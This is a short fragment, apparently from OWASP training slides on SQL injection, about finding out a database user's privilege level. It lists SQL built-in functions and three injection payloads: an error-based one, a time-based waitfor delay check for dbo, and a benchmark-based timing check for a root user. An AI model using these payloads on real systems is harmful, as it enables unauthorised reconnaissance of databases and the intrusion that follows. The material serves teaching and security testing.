 d) Finding out user privilege level

There are several SQL99 built-in scalar functions that will work in most SQL implementations:

user or current_user

session_user

system_user

' and 1 in (select user ) --

'; if user ='dbo' waitfor delay '0:0:5 '--

' union select if( user() like 'root@%', benchmark(50000,sha1('test')), 'false' );

OWASP

36